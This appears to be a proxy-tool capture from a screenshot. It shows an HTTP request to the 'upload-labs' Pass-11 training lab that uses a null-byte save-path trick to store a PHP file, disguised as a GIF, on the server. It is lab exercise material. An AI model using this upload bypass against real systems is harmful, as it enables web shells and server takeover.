 Raw Params Headers Hex
POST /uploadlabs/Pass-11/index.php?save_path=../upload/2.php%00 HTTP/1.1
Host: 192.168.43.195
Content-Length: 300
Cache-Control: max-age=0
Origin: http://192.168.43.195
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygtbausBIYvrKkJVL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.43.195/uploadlabs/Pass-11/index.php?save_path=../upload/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarygtbausBIYvrKkJVL
Content-Disposition: form-data; name="upload_file"; filename="2.gif"
Content-Type: image/gif
<? phpinfo(); ?>
------WebKitFormBoundarygtbausBIYvrKkJVL
Content-Disposition: form-data; name="submit"